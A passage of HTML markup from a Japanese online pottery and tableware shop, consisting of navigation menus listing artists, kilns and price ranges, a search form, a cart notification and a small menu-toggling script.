</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/sakashitahanako" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        坂下花子　SAKASHITA Hanako
                                      </a>
                                    </li><li>
                                      <a href="/collections/sakuya-masuda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        sakuya masuda
                                      </a>
                                    </li><li>
                                      <a href="/collections/makiko-sato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        佐藤牧子 SATO Makiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/satukigama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        皐月窯　Satukigama
                                      </a>
                                    </li><li>
                                      <a href="/collections/shinonomegama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        しののめ窯　Shinonomegama　鈴木あかね Akane SUZUKI
                                      </a>
                                    </li><li>
                                      <a href="/collections/sugar-poppo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sugar poppo　シュガーポッポ
                                      </a>
                                    </li><li>
                                      <a href="/collections/rieshoji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        庄司理恵　SHOJI Rie
                                      </a>
                                    </li><li>
                                      <a href="/collections/shojichiaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        庄司千晶　SHOJI Chiaki
                                      </a>
                                    </li><li>
                                      <a href="/collections/chihirogama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        小代焼　小代本谷 ちひろ窯　Shodaiyaki Shodaihontani CHIHIROGAMA
                                      </a>
                                    </li><li>
                                      <a href="/collections/shoudaiyaki-fumoto-gama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        小代焼ふもと窯　Shodaiyaki FUMOTOGAMA
                                      </a>
                                    </li><li>
                                      <a href="/collections/shinobusuzuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        鈴木しのぶ　SUZUKI Shinobu
                                      </a>
                                    </li><li>
                                      <a href="/collections/madoka-suzuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        鈴木まどか SUZUKI Madoka
                                      </a>
                                    </li><li>
                                      <a href="/collections/sometsukekamaya_singama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        染付窯屋　眞窯　Sometsukekamaya SINGAMA
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>た行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/takasuaiko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        高須愛子　TAKASU Aiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/tanakashiho" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        田中志保　TANAKA Shiho
                                      </a>
                                    </li><li>
                                      <a href="/collections/tsukizoeharu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ツキゾエハル　TSUKIZOE Haru
                                      </a>
                                    </li><li>
                                      <a href="/collections/hideo-tsujinaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        辻中秀夫　TSUJINAKA Hideo
                                      </a>
                                    </li><li>
                                      <a href="/collections/tsujimotomichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        辻本路　TSUJIMOTO Michi
                                      </a>
                                    </li><li>
                                      <a href="/collections/tousaigama_nagatopottery_tobeyaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        陶彩窯　長戸製陶所　Tousaigama Nagato Pottery
                                      </a>
                                    </li><li>
                                      <a href="/collections/tomimotodaisuke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        冨本大輔　TOMIMOTO Daisuke
                                      </a>
                                    </li><li>
                                      <a href="/collections/tomibesakiko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        冨部咲喜子 TOMIBE Sakiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/takitomoda_ateliertaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        友田多紀　TOMODA　Taki
                                      </a>
                                    </li><li>
                                      <a href="/collections/reitoyoda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        豊田麗　TOYODA Rei
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>な行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/nakagawayukari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        中川夕花里　NAKAGAWA Yukari
                                      </a>
                                    </li><li>
                                      <a href="/collections/nakagawanorio-kigama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        中川紀夫（紀窯） NAKAGAWA Norio（Kigama）
                                      </a>
                                    </li><li>
                                      <a href="/collections/nagahamayukiko_yabukarabou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        長浜由起子（やぶから房）　NAGAHAMA Yukiko（Yabukarabou）
                                      </a>
                                    </li><li>
                                      <a href="/collections/nakamura-kanako" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        中村佳菜子　NAKAMURA Kanako
                                      </a>
                                    </li><li>
                                      <a href="/collections/nijinoha-by-rainbow-leaf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ニジノハ nijinoha 平岩愛子 HIRAIWA Aiko　
                                      </a>
                                    </li><li>
                                      <a href="/collections/minami-nonomura" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ののむらみなみ　NONOMURA Minami
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>は行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/fuji-gallery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        fuji gallery
                                      </a>
                                    </li><li>
                                      <a href="/collections/hasamiyaki-fruits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        波佐見焼　fruits　Hasami Porcelain
                                      </a>
                                    </li><li>
                                      <a href="/collections/hasami-porcelain_wazan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        波佐見焼　和山　Hasami Porcelain WAZAN
                                      </a>
                                    </li><li>
                                      <a href="/collections/hanacraft" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        はなクラフト　Hana Craft
                                      </a>
                                    </li><li>
                                      <a href="/collections/hamadaayane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        濵田綾音　HAMADA Ayane
                                      </a>
                                    </li><li>
                                      <a href="/collections/hahamiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ははみや　hahamiya
                                      </a>
                                    </li><li>
                                      <a href="/collections/sanae-higuchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        樋口早苗 HIGUCHI Sanae
                                      </a>
                                    </li><li>
                                      <a href="/collections/hitsujinoteshigoto_shoko-maeda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ひつじのてしごと　hitsujinoteshigoto MAEDA Shoko 
                                      </a>
                                    </li><li>
                                      <a href="/collections/saori-hino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        日野沙織　HINO Saori
                                      </a>
                                    </li><li>
                                      <a href="/collections/harukoharada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        原田晴子　HARADA Haruko
                                      </a>
                                    </li><li>
                                      <a href="/collections/haramuratoshiyuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        原村俊之　HARAMURA Toshiyuki
                                      </a>
                                    </li><li>
                                      <a href="/collections/hiraimutsumi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        平井睦美　HIRAI Mutsumi
                                      </a>
                                    </li><li>
                                      <a href="/collections/ryoko-horie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        堀江遼子 HORIE Ryoko 
                                      </a>
                                    </li><li>
                                      <a href="/collections/fujimurakasumi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        藤村佳澄　FUJIMURA Kasumi
                                      </a>
                                    </li><li>
                                      <a href="/collections/furutaniseitojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        古谷製陶所　Furutani Pottery
                                      </a>
                                    </li><li>
                                      <a href="/collections/poetoria_tanedayuca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        poetoria　種田ゆか　TANEDA Yuca
                                      </a>
                                    </li><li>
                                      <a href="/collections/planpo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        planpo
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-7">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>ま行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/maedaasami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        前田麻美　MAEDA Asami
                                      </a>
                                    </li><li>
                                      <a href="/collections/ayamasuyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        増山文　MASUYAMA Aya
                                      </a>
                                    </li><li>
                                      <a href="/collections/machidayuya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        町田裕也　MACHIDA Yuya
                                      </a>
                                    </li><li>
                                      <a href="/collections/matsuzakiurara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        松崎麗　MATSUZAKI Urara
                                      </a>
                                    </li><li>
                                      <a href="/collections/maruban-koujou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        丸伴工場　maruban koujou
                                      </a>
                                    </li><li>
                                      <a href="/collections/aiko-miura" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        三浦愛子　MIURA Aiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/morinonatsuko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        森野奈津子　MORINO Natsuko
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-8">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>や行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/yagamisayo_say-hands-studio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ヤガミサヨ（SAY HANDS STUDIO）　YAGAMI Sayo
                                      </a>
                                    </li><li>
                                      <a href="/collections/yasumikoubou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        安見工房　Yasumikoubou
                                      </a>
                                    </li><li>
                                      <a href="/collections/yamadahiroe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        山田裕恵　YAMADA Hiroe
                                      </a>
                                    </li><li>
                                      <a href="/collections/yamamotomasanori" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        山本雅則　YAMAMOTO Masanori
                                      </a>
                                    </li><li>
                                      <a href="/collections/yoshidapottery_yoshidamasakazu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        yoshida pottery　吉田正和　YOSHIDA Masakazu
                                      </a>
                                    </li><li>
                                      <a href="/collections/yoshinaganoriko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        吉永哲子　YOSHINAGA Noriko
                                      </a>
                                    </li><li>
                                      <a href="/collections/misaoyajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        矢島操 YAJIMA Misao
                                      </a>
                                    </li><li>
                                      <a href="/collections/yoshimuranaoko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        吉村尚子　YOSHIMURA Naoko
                                      </a>
                                    </li><li>
                                      <a href="/collections/yoshidayaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        吉田焼 Yoshidayaki
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-9">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>ら行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-9" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/ruriamekobou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ルリアメ工房　Ruriamekoubou
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-10">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>わ行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-10" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/wakasamatougei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        わかさま陶芸　Wakasama-Pottery Studio
                                      </a>
                                    </li><li>
                                      <a href="/collections/ayako-wakana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        若菜綾子　WAKANA Ayako
                                      </a>
                                    </li><li>
                                      <a href="/collections/watanabesara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ワタナベサラ　WATANABE Sara
                                      </a>
                                    </li><li>
                                      <a href="/collections/shinjiwatanabe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        渡辺信史　WATANABE Shinji
                                      </a>
                                    </li><li>
                                      <a href="/collections/aya-watanuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        綿貫彩 WATANUKI Aya
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>その他</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mimosa_utsuwa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ミモザ展
                                      </a>
                                    </li><li>
                                      <a href="/collections/coffee" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        珈琲のうつわ展
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary id="雰囲気から探す" class="header__menu-item list-menu__item link focus-inset node_雰囲気から探す">
                        <span>雰囲気から探す</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/standard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                定番のうつわ
                              </a></li><li><a href="/collections/pottery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                土ものの温もりを感じるうつわ
                              </a></li><li><a href="/collections/simple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                落ち着いた佇まいのうつわ
                              </a></li><li><a href="/collections/kawaii" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                かわいいうつわ
                              </a></li><li><a href="/collections/mingei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                民藝、焼き物産地のうつわ
                              </a></li><li><a href="/collections/simple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                エレガントなうつわ
                              </a></li><li><a href="/collections/simpleandbasic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                シンプル・ベーシックなうつわ
                              </a></li><li><a href="/collections/pop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                スタイリッシュ・モダンなうつわ
                              </a></li><li><a href="/collections/glassandwoods" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ガラス・木工のうつわ
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary id="価格から探す" class="header__menu-item list-menu__item link focus-inset node_価格から探す">
                        <span>価格から探す</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/undersenyen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                999円までの商品
                              </a></li><li><a href="/collections/fromthousandyen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                1,000円～2,999円までの商品
                              </a></li><li><a href="/collections/undergosenen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                3,000～4,999円までの商品
                              </a></li><li><a href="/collections/undernanasenen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                5,000円～6,900円までの商品
                              </a></li><li><a href="/collections/underichimanen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                7,000円～9,999円
                              </a></li><li><a href="/collections/ichimanenijyou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                10,000円～
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a id="私たちについて" href="/pages/aboutus" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset node_私たちについて">
                    <span>私たちについて</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary id="読み物" class="header__menu-item list-menu__item link focus-inset node_読み物">
                        <span>読み物</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/blogs/report" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                作家・窯元の工房訪問
                              </a></li><li><a href="/blogs/new" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                作家さん紹介
                              </a></li><li><a href="/blogs/craftfair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                陶器市・クラフトフェア開催情報
                              </a></li><li><a href="/blogs/utsuwa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                焼き物産地ぶらり散策
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary id="ご利用案内" class="header__menu-item list-menu__item link focus-inset node_ご利用案内">
                        <span>ご利用案内</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/annai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                支払い方法・送料・返品交換
                              </a></li><li><a href="/pages/oteire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                うつわのお手入れ
                              </a></li><li><a href="/pages/giftwrapping_shikioriori" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ギフトラッピング
                              </a></li><li><a href="/pages/overseasshipping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Overseas Shipping
                              </a></li><li><a href="/pages/termsandconditions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ご利用規約
                              </a></li><li><a href="/pages/fruquentyquestions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                よくある質問
                              </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                お問い合わせ
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search small-hide">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="読み込み中…"><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder=""role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal"></label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="閉じる">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      

      
<a href="/account/login" class="header__icon header__icon--account link focus-inset">
          <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="21.031" height="24.018" viewBox="0 0 21.031 24.018">
  <path id="user-128" d="M201.806,157.066a10.542,10.542,0,0,0-7.425-9.433,7.315,7.315,0,1,0-6.179,0,10.542,10.542,0,0,0-7.425,9.433.6.6,0,0,0,.6.641h0a.6.6,0,0,0,.6-.563,9.327,9.327,0,0,1,18.621,0,.6.6,0,0,0,1.2-.078ZM185.18,141a6.11,6.11,0,1,1,6.11,6.11A6.11,6.11,0,0,1,185.18,141Z" transform="translate(-180.776 -133.689)" fill="currentColor"/>
</svg>
          <span class="visually-hidden">ログイン</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon" xmlns="http://www.w3.org/2000/svg" width="19.273" height="26.749" viewBox="0 0 19.273 26.749">
  <g id="ecommerce_bag" transform="translate(-9.5 -0.5)">
	<path id="icon_bag_pass_1" data-name="icon_bag_pass_1" d="M24.12,18h4.153V36.689H10V18H24.12Z" transform="translate(0 -9.94)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="1"/>
	<path id="icon_bag_pass_2" data-name="icon_bag_pass_2" d="M22,10.552v-5.4a4.153,4.153,0,1,1,8.306,0v5.4" transform="translate(-7.016)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="1"/>
  </g>
</svg><span class="visually-hidden">カート</span></a>
    </div>
  </header>

</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div id="cart-notification" class="cart-notification focus-inset color-accent-1 gradient" aria-modal="true" aria-label="カートにアイテムが追加されました" role="dialog" tabindex="-1">
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg class="icon icon-checkmark color-foreground-text" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
カートにアイテムが追加されました</h2>
        <button type="button" class="cart-notification__close modal__close-button link link--text focus-inset" aria-label="閉じる">
          <svg class="icon icon-close" aria-hidden="true" focusable="false"><use href="#icon-close"></svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a href="/cart" id="cart-notification-button" class="button button--secondary button--full-width"></a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">ご購入手続きへ</button>
        </form>
        <button type="button" class="link button-label">買い物を続ける</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
     display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "四季折折 （オンラインストア）",
    
      "logo": "https:\/\/shikioriori-store.jp\/cdn\/shop\/files\/logo__-01_resize_2.png?v=1673599144\u0026width=2568",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100064328100241",
      "",
      "https:\/\/www.instagram.com\/shikioriori_kamakura",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shikioriori-store.jp"
  }
</script>

<script>
  const target = document.querySelector('#menu-drawer'); //要素を監視
  const targetInner = target.querySelector('.menu-drawer__inner-container');
  
  const observer = new MutationObserver(function (mutations) { //変化があった場合実行
      if(document.querySelector('#menu-drawer .has-submenu.submenu-open') !== null ){
        if(!target.classList.contains('a-submenu-open')){
          setTimeout(function(){
            target.classList.add('a-submenu-open');
          }, 300);
        }
      } else{
        if(target.classList.contains('a-submenu-open')){
          target.classList.remove('a-submenu-open');
        }
      }
  });

  // 監視を開始
  observer.observe(targetInner, {
    attributes: true, // 属性変化の監視
    attributeOldValue: true, // 変化前の属性値を mutations に格納する
    characterData: true, // テキストノードの変化を監視
    characterDataOldValue: true, // 変化前のテキストを mutations に格納する
    childList: true, // 子ノードの変化を監視
    subtree: true // 子孫ノードも監視対象に含める
  });
</script>
</div>
    
